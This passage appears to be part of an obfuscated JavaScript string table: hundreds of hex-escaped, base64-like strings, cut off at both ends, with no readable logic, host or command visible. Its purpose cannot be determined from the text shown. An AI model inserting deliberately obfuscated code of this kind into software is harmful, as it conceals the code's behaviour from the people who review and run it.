\x65\x48\x73\x4b\x44\x48\x4d\x4f\x62\x77\x71\x45\x47\x77\x71\x4c\x44\x68\x42\x6f\x6c\x77\x71\x62\x43\x68\x4d\x4b\x34\x61\x57\x34\x46\x77\x34\x48\x43\x74\x73\x4b\x54\x62\x31\x76\x44\x70\x31\x7a\x43\x68\x38\x4f\x75\x4e\x38\x4b\x78\x61\x38\x4b\x6f\x77\x70\x68\x67\x77\x37\x38\x79\x77\x6f\x7a\x44\x73\x73\x4f\x32\x43\x73\x4b\x51\x77\x37\x31\x68\x49\x51\x3d\x3d','\x77\x37\x34\x59\x77\x72\x70\x42\x77\x70\x6b\x3d','\x4f\x63\x4b\x4c\x77\x35\x51\x3d','\x77\x35\x66\x44\x6b\x51\x48\x43\x71\x41\x3d\x3d','\x51\x4d\x4b\x4e\x77\x36\x77\x3d','\x77\x71\x68\x71\x54\x51\x3d\x3d','\x77\x71\x33\x43\x71\x41\x6f\x3d','\x57\x68\x4c\x43\x70\x47\x45\x3d','\x77\x35\x52\x63\x77\x35\x49\x3d','\x77\x34\x31\x2b\x77\x72\x6f\x3d','\x54\x42\x41\x32','\x77\x70\x4c\x44\x72\x63\x4b\x41','\x77\x35\x31\x2f\x77\x70\x38\x3d','\x77\x37\x56\x43\x77\x37\x4e\x56','\x77\x34\x72\x43\x70\x47\x58\x44\x73\x38\x4b\x68\x77\x71\x2f\x43\x70\x4d\x4f\x32\x44\x44\x39\x65\x52\x73\x4b\x4f','\x4f\x4d\x4f\x44\x42\x51\x3d\x3d','\x4c\x45\x63\x4f','\x77\x70\x76\x44\x69\x38\x4f\x36','\x51\x4d\x4b\x49\x77\x34\x42\x61\x77\x6f\x76\x44\x6f\x38\x4b\x53\x64\x73\x4f\x43\x45\x67\x39\x52\x77\x70\x33\x43\x6c\x38\x4b\x4e\x77\x34\x33\x44\x6b\x57\x52\x52\x77\x70\x68\x76\x5a\x4d\x4b\x46\x77\x72\x48\x43\x75\x32\x46\x61\x77\x6f\x76\x43\x69\x4d\x4b\x42\x61\x73\x4f\x6d\x41\x4d\x4b\x6c','\x77\x36\x6e\x44\x6c\x38\x4b\x64\x77\x72\x41\x3d','\x48\x63\x4b\x32\x77\x36\x64\x51\x77\x6f\x66\x44\x72\x77\x3d\x3d','\x61\x79\x7a\x44\x68\x67\x3d\x3d','\x58\x6a\x49\x61','\x64\x31\x48\x43\x69\x77\x3d\x3d','\x4b\x48\x58\x43\x70\x77\x3d\x3d','\x77\x71\x7a\x44\x6e\x79\x30\x45\x77\x6f\x66\x44\x6b\x38\x4b\x58\x47\x54\x33\x43\x6e\x73\x4b\x77','\x4b\x56\x51\x42\x77\x36\x33\x44\x74\x77\x3d\x3d','\x66\x73\x4b\x32\x77\x36\x73\x3d','\x4e\x38\x4b\x2b\x77\x36\x77\x3d','\x77\x36\x33\x43\x6b\x31\x62\x44\x70\x51\x3d\x3d','\x77\x37\x39\x76\x53\x77\x73\x3d','\x4e\x41\x6e\x44\x75\x63\x4f\x77\x77\x34\x72\x43\x6c\x38\x4f\x58\x55\x4d\x4b\x41\x4f\x38\x4b\x43\x77\x37\x54\x44\x6a\x63\x4b\x48\x77\x72\x67\x67\x77\x70\x77\x74\x4e\x30\x30\x77\x77\x6f\x35\x42\x54\x38\x4f\x36\x51\x38\x4b\x49\x77\x6f\x7a\x43\x75\x63\x4b\x32\x43\x41\x72\x44\x6f\x78\x2f\x44\x69\x38\x4b\x6b\x77\x6f\x72\x44\x6b\x57\x4c\x44\x6e\x67\x3d\x3d','\x77\x72\x6c\x42\x77\x37\x6b\x3d','\x77\x34\x68\x61\x77\x6f\x63\x3d','\x77\x34\x33\x44\x69\x78\x76\x43\x72\x67\x3d\x3d','\x77\x70\x44\x44\x76\x4d\x4b\x6a','\x54\x32\x76\x43\x6d\x67\x3d\x3d','\x77\x6f\x56\x4c\x77\x71\x62\x44\x75\x41\x3d\x3d','\x4a\x38\x4f\x4d\x56\x4d\x4f\x57\x53\x73\x4b\x54\x77\x71\x4e\x4b\x77\x71\x76\x44\x68\x56\x56\x78\x77\x37\x58\x44\x6a\x63\x4b\x2b\x50\x33\x4d\x43\x77\x35\x6e\x43\x74\x4d\x4b\x4c\x59\x42\x66\x43\x74\x55\x48\x43\x68\x38\x4f\x76\x66\x63\x4b\x31\x4f\x38\x4f\x67\x77\x70\x38\x72\x77\x37\x63\x74\x77\x6f\x2f\x44\x72\x4d\x4f\x2b\x57\x63\x4f\x63\x77\x71\x70\x37\x64\x63\x4f\x6d\x77\x71\x33\x44\x6c\x67\x55\x6a\x77\x37\x58\x44\x75\x56\x78\x66\x77\x36\x42\x66\x55\x67\x67\x6d\x77\x6f\x37\x43\x6d\x63\x4b\x30\x62\x38\x4b\x4f\x77\x35\x54\x44\x71\x56\x59\x3d','\x77\x37\x35\x70\x51\x51\x76\x43\x73\x6e\x62\x44\x6e\x73\x4b\x76\x54\x38\x4b\x2f\x54\x6b\x72\x43\x6a\x51\x3d\x3d','\x77\x37\x4a\x6d\x77\x35\x77\x3d','\x77\x35\x66\x44\x68\x4d\x4b\x4b','\x77\x36\x74\x71\x64\x67\x3d\x3d','\x77\x35\x4c\x44\x67\x73\x4b\x61\x77\x35\x48\x44\x71\x73\x4f\x4d\x64\x78\x73\x58\x49\x79\x72\x44\x72\x4d\x4f\x57\x59\x73\x4b\x55\x77\x34\x37\x44\x67\x38\x4f\x56\x4c\x48\x70\x70\x48\x63\x4f\x4d\x4a\x6c\x68\x44\x41\x6c\x6e\x44\x6c\x6c\x6b\x65\x44\x38\x4f\x36\x77\x70\x41\x3d','\x44\x73\x4f\x50\x77\x6f\x50\x43\x75\x41\x3d\x3d','\x41\x4d\x4f\x4f\x62\x6e\x66\x43\x67\x4d\x4f\x32\x54\x77\x3d\x3d','\x50\x73\x4f\x48\x77\x34\x49\x3d','\x55\x51\x44\x44\x6a\x38\x4f\x65\x77\x35\x62\x44\x6d\x51\x3d\x3d','\x4e\x63\x4f\x42\x41\x63\x4f\x48\x51\x73\x4f\x43\x77\x37\x38\x4f','\x77\x34\x48\x43\x69\x31\x49\x3d','\x4c\x44\x42\x70\x77\x6f\x46\x32\x77\x34\x46\x67','\x4a\x38\x4f\x47\x77\x34\x46\x7a\x77\x72\x33\x43\x6f\x51\x72\x43\x6a\x48\x67\x3d','\x51\x45\x33\x43\x70\x31\x74\x30\x77\x36\x6e\x44\x73\x77\x3d\x3d','\x77\x6f\x62\x44\x71\x4d\x4b\x4d','\x4c\x54\x66\x44\x74\x33\x49\x76\x77\x70\x56\x47\x77\x72\x6e\x43\x67\x41\x3d\x3d','\x77\x6f\x44\x44\x69\x4d\x4b\x73\x56\x53\x41\x4b\x46\x47\x33\x44\x72\x6a\x5a\x52\x77\x34\x35\x42\x77\x72\x78\x4a\x59\x63\x4b\x31\x77\x35\x51\x3d','\x77\x70\x76\x44\x6a\x38\x4f\x6e\x48\x41\x3d\x3d','\x41\x73\x4b\x66\x77\x71\x66\x44\x6b\x73\x4f\x36\x50\x55\x6b\x3d','\x77\x72\x30\x55\x77\x36\x64\x55\x77\x35\x2f\x43\x6c\x33\x48\x44\x6a\x6e\x5a\x74\x62\x41\x6b\x77\x64\x73\x4f\x37','\x48\x38\x4b\x64\x77\x6f\x67\x6d\x77\x70\x6b\x3d','\x77\x70\x37\x44\x72\x4d\x4f\x51\x50\x63\x4f\x39\x53\x4d\x4b\x2f\x65\x30\x5a\x63\x77\x6f\x62\x43\x72\x78\x62\x43\x73\x56\x59\x4f\x4c\x7a\x38\x4b\x77\x6f\x63\x54\x55\x38\x4b\x6e\x4a\x48\x37\x44\x69\x51\x30\x68\x77\x71\x4e\x63\x4e\x54\x34\x50\x65\x38\x4b\x32\x4d\x67\x70\x57\x44\x73\x4b\x7a\x77\x70\x51\x67\x61\x30\x52\x72\x77\x34\x2f\x44\x6e\x63\x4b\x45\x59\x45\x54\x43\x71\x38\x4b\x72\x77\x6f\x48\x43\x6c\x73\x4f\x46\x50\x4d\x4f\x6e\x77\x37\x67\x73\x77\x6f\x77\x79\x4e\x63\x4b\x70\x77\x72\x45\x3d','\x62\x31\x76\x43\x76\x4d\x4b\x75\x77\x6f\x6e\x44\x69\x41\x3d\x3d','\x77\x71\x4a\x2b\x77\x6f\x45\x3d','\x77\x34\x2f\x44\x6f\x63\x4f\x72\x77\x34\x50\x43\x76\x38\x4f\x52\x4d\x78\x52\x54\x4d\x33\x76\x44\x6a\x38\x4b\x33\x65\x38\x4f\x51\x77\x35\x33\x43\x67\x77\x3d\x3d','\x77\x37\x7a\x43\x6c\x31\x58\x44\x72\x56\x6f\x3d','\x77\x6f\x78\x4d\x77\x71\x37\x44\x70\x4d\x4b\x6c\x77\x37\x30\x3d','\x77\x72\x35\x46\x77\x71\x63\x3d','\x44\x68\x2f\x43\x71\x48\x33\x43\x69\x4d\x4f\x61\x4f\x4d\x4f\x78\x77\x6f\x46\x57','\x77\x37\x4e\x30\x5a\x77\x3d\x3d','\x50\x38\x4f\x61\x41\x6a\x7a\x44\x68\x63\x4f\x45\x77\x72\x48\x43\x73\x43\x55\x30','\x50\x38\x4f\x61\x41\x6a\x7a\x44\x68\x38\x4f\x66','\x77\x6f\x6e\x44\x6e\x38\x4b\x2b','\x77\x34\x50\x43\x76\x55\x34\x3d','\x53\x41\x62\x44\x6f\x67\x3d\x3d','\x77\x35\x50\x44\x69\x69\x6f\x3d','\x77\x72\x74\x56\x77\x71\x59\x3d','\x77\x71\x72\x43\x71\x41\x38\x3d','\x42\x73\x4b\x53\x77\x72\x4c\x44\x74\x4d\x4f\x53\x4a\x41\x3d\x3d','\x4c\x73\x4b\x4e\x77\x36\x30\x3d','\x50\x46\x30\x4d\x77\x36\x72\x44\x6b\x38\x4f\x55','\x46\x67\x68\x31','\x77\x36\x2f\x43\x74\x4d\x4f\x73','\x4b\x4d\x4f\x66\x77\x34\x45\x3d','\x59\x38\x4b\x47\x77\x34\x55\x3d','\x54\x63\x4b\x59\x49\x77\x3d\x3d','\x62\x47\x38\x71\x77\x34\x66\x43\x69\x42\x55\x3d','\x4f\x38\x4f\x77\x77\x72\x59\x3d','\x46\x6a\x68\x42\x62\x78\x48\x44\x70\x7a\x51\x6e\x44\x4d\x4f\x31','\x44\x4d\x4b\x2f\x77\x36\x68\x47\x77\x71\x6e\x44\x74\x67\x3d\x3d','\x42\x73\x4b\x69\x77\x6f\x59\x3d','\x4d\x46\x7a\x43\x6b\x67\x3d\x3d','\x4e\x4d\x4b\x44\x77\x70\x67\x3d','\x77\x72\x76\x44\x70\x73\x4b\x44','\x49\x63\x4b\x56\x77\x6f\x63\x3d','\x77\x36\x78\x47\x5a\x63\x4f\x68\x52\x55\x30\x3d','\x77\x71\x7a\x43\x6a\x77\x41\x3d','\x77\x37\x35\x7a\x52\x52\x6a\x43\x68\x32\x63\x3d','\x56\x67\x30\x45','\x4e\x48\x77\x59','\x77\x37\x52\x41\x77\x70\x34\x3d','\x54\x6e\x72\x44\x6c\x73\x4b\x2f\x4c\x4d\x4b\x67\x4d\x63\x4b\x55\x51\x4d\x4b\x56\x47\x67\x3d\x3d','\x45\x63\x4b\x43\x77\x71\x72\x43\x6c\x63\x4b\x6c','\x44\x68\x6a\x43\x70\x6d\x54\x43\x6f\x73\x4f\x51','\x48\x38\x4f\x4c\x77\x6f\x44\x43\x73\x4d\x4b\x76','\x77\x70\x2f\x44\x6e\x4d\x4b\x57','\x49\x7a\x70\x70\x77\x70\x56\x74\x77\x34\x55\x3d','\x77\x35\x72\x43\x6f\x32\x4c\x44\x6f\x63\x4b\x68\x77\x72\x67\x3d','\x77\x36\x5a\x41\x59\x4d\x4f\x32\x66\x48\x5a\x33','\x57\x52\x4c\x43\x74\x58\x72\x43\x72\x32\x55\x3d','\x77\x72\x62\x44\x67\x4d\x4f\x33\x48\x4d\x4f\x41\x51\x63\x4b\x65','\x64\x73\x4b\x32\x46\x79\x4a\x77\x77\x72\x67\x3d','\x41\x54\x56\x54\x61\x51\x3d\x3d','\x41\x52\x4c\x43\x70\x32\x6a\x43\x76\x38\x4f\x64','\x77\x71\x76\x44\x74\x63\x4b\x5a\x64\x4d\x4f\x39','\x65\x41\x4c\x43\x73\x45\x7a\x43\x6f\x32\x63\x3d','\x44\x4d\x4f\x30\x77\x35\x59\x70\x77\x72\x4c\x43\x70\x67\x66\x43\x69\x47\x77\x48\x4b\x63\x4b\x64\x77\x71\x6e\x43\x70\x51\x3d\x3d','\x77\x36\x50\x44\x74\x38\x4b\x4f','\x77\x35\x44\x44\x6d\x73\x4f\x2b\x44\x7a\x68\x65\x63\x45\x50\x43\x6c\x6b\x5a\x43\x77\x70\x46\x4e\x77\x36\x70\x62\x4e\x63\x4f\x76\x77\x35\x77\x72\x77\x71\x49\x38\x77\x34\x72\x43\x6b\x63\x4b\x41\x77\x72\x4c\x43\x6a\x73\x4b\x59\x77\x72\x54\x43\x72\x4d\x4f\x39\x43\x48\x2f\x43\x6f\x4d\x4b\x6b\x52\x69\x33\x43\x6d\x73\x4b\x70\x77\x6f\x63\x65\x77\x35\x66\x44\x68\x63\x4b\x68\x50\x58\x4e\x42\x77\x35\x51\x50\x47\x79\x42\x72\x57\x63\x4f\x50\x77\x72\x49\x46\x52\x73\x4b\x63\x77\x71\x37\x43\x74\x63\x4f\x73\x42\x38\x4f\x50\x42\x6c\x38\x3d','\x77\x71\x78\x74\x56\x73\x4b\x38\x77\x35\x45\x3d','\x48\x4d\x4f\x55\x77\x70\x77\x3d','\x5a\x73\x4f\x52\x77\x72\x41\x3d','\x77\x35\x42\x4d\x51\x41\x3d\x3d','\x77\x34\x56\x4d\x77\x71\x59\x3d','\x4c\x6a\x50\x44\x71\x77\x3d\x3d','\x41\x4d\x4f\x6a\x77\x72\x77\x3d','\x57\x73\x4b\x66\x77\x37\x45\x3d','\x5a\x42\x51\x65\x64\x51\x3d\x3d','\x77\x37\x56\x41\x77\x35\x41\x3d','\x77\x36\x50\x43\x67\x6c\x66\x44\x6f\x31\x72\x43\x6c\x77\x3d\x3d','\x77\x72\x7a\x44\x6d\x73\x4b\x6b','\x77\x34\x6f\x39\x77\x6f\x34\x3d','\x44\x38\x4b\x5a\x77\x37\x5a\x7a','\x77\x35\x70\x4d\x77\x34\x77\x3d','\x77\x35\x6e\x43\x72\x45\x59\x3d','\x49\x63\x4f\x55\x4a\x41\x3d\x3d','\x43\x4d\x4b\x62\x77\x71\x4d\x3d','\x77\x6f\x66\x43\x74\x69\x59\x3d','\x61\x56\x48\x43\x75\x38\x4b\x6e','\x64\x63\x4b\x6a\x4e\x67\x3d\x3d','\x4d\x38\x4b\x79\x77\x72\x73\x36\x77\x70\x6c\x48\x4e\x4d\x4b\x4b','\x55\x68\x4d\x37','\x52\x30\x4d\x44','\x50\x63\x4f\x67\x45\x67\x3d\x3d','\x41\x73\x4b\x30\x77\x35\x6b\x47\x58\x63\x4f\x2b\x77\x35\x46\x78\x77\x35\x78\x72\x46\x63\x4b\x49\x77\x72\x70\x6a\x77\x6f\x39\x46\x77\x36\x55\x54\x52\x52\x67\x54\x77\x6f\x4a\x36\x77\x34\x50\x44\x67\x4d\x4f\x41\x54\x38\x4f\x43\x47\x69\x73\x74\x77\x35\x51\x39\x77\x72\x55\x2f\x56\x78\x31\x76\x77\x34\x49\x30','\x51\x6b\x7a\x43\x6f\x4d\x4b\x6f\x77\x6f\x51\x3d','\x4d\x31\x41\x44\x77\x37\x2f\x44\x70\x73\x4f\x49','\x57\x73\x4b\x63\x4e\x6a\x33\x43\x68\x4d\x4f\x30\x41\x56\x6b\x67\x77\x34\x7a\x43\x6e\x63\x4f\x6e\x4c\x69\x2f\x43\x69\x6a\x34\x64\x77\x37\x67\x63\x77\x37\x48\x44\x76\x4d\x4b\x34\x63\x38\x4b\x4f\x4e\x73\x4f\x4f\x46\x41\x72\x44\x68\x4d\x4b\x30\x77\x37\x55\x52\x77\x71\x6e\x44\x73\x7a\x33\x43\x73\x6a\x6e\x43\x71\x43\x35\x74','\x77\x70\x66\x44\x73\x73\x4b\x36\x77\x35\x45\x3d','\x55\x38\x4b\x33\x4b\x67\x3d\x3d','\x52\x67\x4c\x43\x75\x57\x37\x43\x72\x33\x38\x3d','\x51\x4d\x4b\x33\x4d\x73\x4f\x48','\x45\x48\x6f\x71','\x77\x37\x46\x2b\x53\x67\x33\x43\x73\x6e\x73\x3d','\x77\x72\x4e\x34\x56\x4d\x4b\x79\x77\x35\x48\x44\x6d\x77\x3d\x3d','\x66\x67\x34\x45\x63\x77\x3d\x3d','\x77\x6f\x44\x43\x6d\x6c\x73\x3d','\x47\x63\x4b\x47\x77\x34\x4d\x3d','\x77\x36\x6a\x44\x68\x43\x73\x35','\x55\x45\x76\x43\x6f\x67\x3d\x3d','\x77\x34\x42\x68\x51\x77\x3d\x3d','\x77\x72\x4c\x44\x6b\x73\x4b\x55','\x56\x63\x4b\x63\x50\x67\x3d\x3d','\x77\x72\x4c\x43\x6f\x53\x38\x3d','\x77\x6f\x78\x54\x77\x34\x49\x3d','\x4d\x68\x31\x44','\x4d\x4d\x4f\x58\x44\x53\x6e\x44\x73\x73\x4f\x44','\x4d\x43\x50\x44\x6f\x32\x67\x38\x77\x6f\x59\x3d','\x57\x54\x52\x4a\x65\x6a\x66\x44\x75\x79\x52\x2f','\x66\x63\x4f\x64\x58\x77\x3d\x3d','\x62\x77\x33\x44\x73\x67\x3d\x3d','\x77\x36\x4e\x4c\x61\x73\x4f\x30\x63\x46\x45\x3d','\x77\x34\x74\x41\x77\x6f\x67\x3d','\x59\x46\x62\x43\x73\x38\x4b\x37\x77\x72\x37\x44\x6a\x38\x4b\x59\x44\x4d\x4f\x32\x65\x41\x3d\x3d','\x77\x71\x4e\x65\x77\x70\x34\x3d','\x4f\x7a\x42\x55\x77\x6f\x5a\x72\x77\x34\x52\x72\x77\x36\x51\x3d','\x77\x71\x70\x75\x77\x72\x63\x3d','\x64\x6a\x49\x64\x77\x37\x54\x44\x6f\x38\x4b\x43','\x45\x58\x62\x43\x70\x38\x4b\x72\x47\x4d\x4f\x4e\x77\x71\x66\x44\x67\x73\x4b\x52\x77\x70\x59\x3d','\x61\x73\x4f\x2f\x77\x71\x59\x3d','\x54\x58\x72\x44\x6c\x38\x4b\x2f\x4b\x63\x4b\x67\x4f\x4d\x4b\x55\x51\x73\x4b\x56\x47\x47\x46\x58\x4d\x48\x41\x68\x77\x70\x44\x43\x71\x56\x62\x43\x73\x4d\x4b\x33\x42\x63\x4f\x57\x77\x70\x51\x34\x77\x36\x48\x44\x73\x43\x2f\x44\x6f\x33\x76\x44\x71\x77\x3d\x3d','\x55\x46\x4c\x43\x70\x55\x46\x76','\x77\x36\x5a\x45\x77\x70\x77\x3d','\x59\x32\x49\x6c\x77\x35\x4c\x43\x76\x51\x6b\x3d','\x52\x38\x4b\x50\x77\x36\x6a\x44\x6d\x77\x3d\x3d','\x77\x34\x4a\x34\x63\x41\x3d\x3d','\x47\x73\x4b\x64\x77\x6f\x6b\x3d','\x54\x6d\x6a\x43\x70\x67\x3d\x3d','\x77\x37\x64\x76\x77\x34\x77\x3d','\x54\x63\x4b\x5a\x77\x34\x55\x3d','\x77\x35\x33\x44\x73\x73\x4b\x52','\x44\x38\x4b\x56\x77\x72\x72\x44\x71\x41\x3d\x3d','\x41\x33\x76\x43\x6b\x51\x3d\x3d','\x50\x33\x72\x43\x72\x41\x3d\x3d','\x77\x34\x6a\x44\x6b\x38\x4b\x48\x77\x72\x2f\x44\x6f\x63\x4f\x30','\x77\x37\x39\x62\x64\x38\x4f\x37','\x57\x6b\x44\x44\x6f\x6a\x62\x43\x69\x73\x4f\x67\x43\x63\x4f\x4d\x77\x37\x63\x56\x64\x4d\x4b\x4f\x77\x36\x38\x4f\x46\x6d\x38\x5a\x77\x6f\x52\x4c\x77\x71\x76\x43\x71\x73\x4f\x30\x77\x36\x6a\x44\x6d\x4d\x4f\x38\x53\x63\x4f\x59\x56\x30\x76\x43\x67\x38\x4f\x37\x63\x42\x4d\x53\x43\x4d\x4b\x48\x44\x44\x2f\x44\x6f\x6a\x49\x3d','\x5a\x30\x50\x43\x76\x55\x30\x3d','\x77\x37\x7a\x43\x67\x6b\x33\x44\x6b\x45\x66\x43\x6b\x73\x4b\x36','\x48\x4d\x4f\x4b\x43\x41\x3d\x3d','\x51\x51\x7a\x44\x6c\x63\x4f\x75\x77\x35\x44\x44\x67\x38\x4b\x59','\x51\x78\x38\x64','\x77\x72\x38\x76\x77\x71\x70\x49\x58\x54\x6a\x44\x68\x63\x4b\x57\x77\x71\x4e\x54','\x42\x6e\x48\x43\x67\x63\x4b\x55\x44\x38\x4f\x78\x77\x72\x66\x44\x6c\x63\x4b\x35\x77\x6f\x7a\x44\x73\x51\x3d\x3d','\x65\x63\x4b\x38\x46\x69\x35\x74\x77\x72\x55\x3d','\x77\x34\x6c\x53\x77\x34\x30\x3d','\x77\x70\x66\x44\x6c\x4d\x4b\x56','\x46\x73\x4f\x2b\x46\x77\x3d\x3d','\x61\x73\x4b\x4f\x45\x73\x4f\x54\x57\x38\x4f\x50\x77\x71\x78\x56','\x77\x36\x4c\x43\x68\x6b\x6b\x3d','\x45\x4d\x4f\x6e\x4b\x77\x3d\x3d','\x42\x38\x4f\x45\x64\x47\x6f\x3d','\x77\x34\x54\x43\x74\x33\x41\x3d','\x77\x35\x42\x59\x77\x71\x6b\x3d','\x77\x37\x77\x66\x77\x6f\x77\x3d','\x54\x6d\x77\x71','\x77\x70\x76\x44\x75\x4d\x4f\x6b','\x77\x71\x76\x44\x72\x4d\x4b\x4b','\x77\x36\x56\x42\x62\x63\x4f\x39','\x65\x4d\x4b\x65\x41\x51\x3d\x3d','\x46\x63\x4f\x6a\x77\x37\x30\x3d','\x77\x72\x66\x44\x6d\x4d\x4b\x77','\x77\x36\x64\x63\x77\x6f\x49\x3d','\x4e\x41\x64\x33','\x50\x46\x6f\x44\x77\x36\x76\x44\x70\x73\x4f\x53\x47\x73\x4b\x7a\x77\x6f\x6f\x69\x77\x70\x34\x3d','\x43\x63\x4f\x4f\x66\x33\x48\x43\x68\x73\x4f\x32\x54\x77\x51\x3d','\x59\x46\x48\x43\x76\x4d\x4b\x36\x77\x6f\x6e\x44\x6b\x73\x4b\x4a\x43\x73\x4f\x44\x59\x38\x4f\x62','\x77\x36\x76\x43\x67\x6c\x76\x44\x73\x55\x6e\x43\x6d\x4d\x4b\x36\x77\x34\x6f\x3d','\x44\x4d\x4b\x62\x77\x36\x67\x3d','\x77\x72\x44\x43\x68\x69\x38\x3d','\x58\x6a\x59\x48\x77\x37\x59\x3d','\x77\x35\x6e\x43\x74\x63\x4f\x78\x77\x37\x54\x43\x69\x6c\x6f\x61','\x46\x4d\x4b\x2b\x77\x36\x6f\x3d','\x53\x63\x4b\x51\x77\x72\x64\x6e\x56\x38\x4b\x4c\x4a\x4d\x4b\x69\x77\x37\x66\x44\x6f\x68\x64\x63\x77\x70\x51\x3d','\x4c\x38\x4f\x48\x41\x54\x33\x44\x73\x73\x4f\x5a','\x57\x38\x4b\x4d\x77\x34\x66\x44\x6f\x4d\x4b\x49\x4f\x73\x4b\x79\x45\x6e\x41\x38\x77\x71\x66\x44\x6c\x46\x59\x70\x77\x36\x44\x43\x75\x38\x4f\x59\x77\x70\x78\x32\x77\x35\x59\x43\x77\x71\x4c\x43\x6b\x38\x4f\x6c\x77\x37\x76\x43\x68\x51\x76\x44\x75\x79\x4c\x43\x71\x4d\x4b\x56\x77\x71\x76\x44\x6d\x6b\x4d\x68\x50\x46\x56\x4d\x77\x6f\x66\x43\x6b\x41\x3d\x3d','\x50\x63\x4f\x50\x77\x6f\x49\x3d','\x47\x54\x56\x4f\x65\x69\x62\x44\x6f\x41\x3d\x3d','\x47\x73\x4b\x55\x77\x36\x78\x6f\x45\x73\x4b\x45','\x77\x36\x7a\x43\x71\x63\x4f\x4b','\x77\x71\x46\x4f\x77\x36\x30\x43\x48\x7a\x5a\x74\x54\x4d\x4b\x63','\x77\x72\x68\x46\x77\x36\x63\x41\x44\x54\x63\x3d','\x61\x53\x76\x44\x6f\x67\x3d\x3d','\x77\x36\x76\x43\x71\x33\x45\x3d','\x77\x72\x41\x63\x77\x71\x52\x64\x77\x6f\x67\x3d','\x77\x36\x68\x71\x77\x71\x46\x58\x57\x54\x6b\x3d','\x77\x35\x58\x43\x6f\x58\x49\x3d','\x4a\x38\x4b\x31\x47\x43\x6c\x33\x77\x72\x55\x3d','\x77\x36\x37\x44\x6a\x69\x77\x77\x77\x6f\x66\x44\x69\x51\x3d\x3d','\x49\x38\x4b\x76\x77\x71\x63\x3d','\x77\x37\x6e\x43\x73\x38\x4f\x41','\x4a\x7a\x45\x53\x77\x37\x2f\x44\x70\x4d\x4b\x50','\x62\x4d\x4b\x79\x46\x54\x42\x68','\x77\x37\x62\x44\x6a\x38\x4b\x6d','\x54\x43\x38\x66','\x47\x73\x4b\x35\x77\x36\x31\x52\x77\x6f\x37\x44\x71\x38\x4b\x4d\x59\x4d\x4f\x54','\x77\x34\x58\x43\x73\x32\x37\x44\x74\x63\x4b\x68\x77\x71\x49\x3d','\x62\x47\x44\x43\x69\x67\x3d\x3d','\x4a\x63\x4b\x52\x77\x6f\x4d\x3d','\x77\x34\x44\x44\x71\x4d\x4b\x39\x77\x35\x76\x44\x72\x4d\x4f\x4c\x62\x67\x59\x48\x4b\x77\x3d\x3d','\x51\x57\x72\x43\x75\x67\x3d\x3d','\x59\x68\x34\x5a\x66\x4d\x4b\x66\x77\x6f\x51\x3d','\x4f\x33\x63\x34','\x58\x54\x51\x32','\x4d\x6d\x6b\x2b\x77\x35\x6e\x43\x70\x51\x3d\x3d','\x77\x37\x62\x43\x71\x46\x30\x3d','\x65\x68\x51\x6b\x62\x38\x4b\x5a\x77\x6f\x55\x2b\x77\x35\x45\x3d','\x77\x35\x4c\x43\x74\x63\x4f\x72\x77\x34\x66\x43\x6c\x31\x38\x3d','\x4f\x47\x48\x43\x72\x77\x3d\x3d','\x61\x4d\x4b\x6d\x77\x37\x73\x3d','\x46\x77\x54\x43\x74\x6d\x66\x43\x74\x58\x67\x6a\x77\x71\x68\x78\x77\x72\x63\x59\x4a\x67\x4e\x76\x4d\x54\x49\x3d','\x77\x72\x50\x44\x69\x38\x4f\x39\x48\x73\x4f\x4d\x5a\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x53\x49\x3d','\x48\x67\x31\x72','\x77\x36\x70\x79\x77\x34\x6f\x3d','\x77\x71\x52\x4d\x77\x37\x77\x41\x45\x44\x46\x63\x54\x4d\x4b\x41\x77\x72\x39\x39\x54\x53\x49\x69\x77\x36\x66\x44\x69\x38\x4f\x35','\x56\x63\x4b\x47\x77\x36\x44\x44\x75\x73\x4b\x69\x4c\x42\x6a\x43\x68\x38\x4b\x2b','\x49\x73\x4f\x65\x44\x73\x4f\x62\x57\x77\x3d\x3d','\x77\x70\x72\x44\x71\x38\x4b\x65\x63\x73\x4f\x74\x77\x6f\x49\x46','\x45\x47\x50\x43\x69\x38\x4b\x6b\x61\x4d\x4b\x30','\x41\x63\x4f\x7a\x65\x67\x3d\x3d','\x77\x37\x54\x43\x71\x63\x4f\x68','\x77\x37\x4e\x49\x77\x37\x52\x63\x56\x38\x4f\x48','\x55\x63\x4b\x58\x42\x41\x3d\x3d','\x77\x36\x74\x6e\x77\x34\x35\x52\x77\x70\x63\x4c\x62\x63\x4b\x48\x51\x48\x52\x46\x4c\x31\x4c\x44\x6a\x4d\x4b\x74\x4a\x42\x46\x65\x77\x36\x44\x43\x6a\x6b\x30\x3d','\x54\x30\x66\x43\x70\x30\x39\x76\x77\x36\x30\x3d','\x77\x71\x6a\x44\x6e\x38\x4b\x2f','\x48\x63\x4f\x48\x61\x47\x50\x43\x69\x4d\x4f\x2f\x64\x52\x4d\x75\x77\x36\x6e\x44\x6a\x38\x4b\x39\x65\x48\x62\x44\x6a\x32\x67\x7a\x77\x71\x45\x50\x77\x37\x48\x44\x71\x38\x4f\x6a\x4e\x63\x4b\x5a\x4e\x4d\x4b\x63','\x77\x36\x56\x61\x58\x51\x3d\x3d','\x77\x72\x4c\x44\x70\x4d\x4b\x35','\x42\x43\x6c\x52','\x4c\x31\x6b\x59\x77\x37\x2f\x44\x75\x38\x4f\x4f\x4d\x4d\x4b\x31\x77\x6f\x59\x35\x77\x35\x45\x3d','\x4b\x6a\x6a\x44\x70\x58\x34\x77\x77\x72\x74\x55','\x44\x73\x4b\x58\x77\x71\x6a\x43\x6d\x38\x4b\x6c\x47\x67\x3d\x3d','\x77\x35\x58\x44\x71\x54\x51\x3d','\x77\x37\x52\x6a\x77\x72\x70\x58\x52\x44\x2f\x44\x71\x4d\x4b\x57\x77\x71\x67\x61\x77\x70\x54\x43\x74\x45\x50\x43\x69\x56\x6c\x6a\x77\x34\x78\x6a\x77\x71\x41\x31\x77\x72\x49\x66\x41\x41\x37\x43\x71\x51\x6e\x43\x6e\x79\x39\x79\x41\x53\x52\x76\x77\x71\x6e\x44\x6f\x38\x4f\x46\x77\x72\x49\x3d','\x42\x38\x4b\x74\x77\x37\x77\x3d','\x77\x36\x74\x6e\x77\x34\x35\x52\x77\x70\x63\x4c\x51\x51\x3d\x3d','\x77\x6f\x6e\x44\x67\x38\x4b\x68\x58\x54\x41\x48','\x46\x78\x58\x43\x6b\x73\x4f\x47\x77\x6f\x6e\x44\x6b\x73\x4f\x50\x52\x38\x4f\x63','\x42\x69\x42\x4d\x64\x43\x59\x3d','\x77\x37\x4e\x30\x42\x41\x2f\x43\x76\x6d\x66\x44\x76\x73\x4b\x74\x58\x73\x4b\x37\x52\x45\x6f\x3d','\x77\x70\x31\x4a\x55\x67\x3d\x3d','\x56\x67\x58\x44\x6c\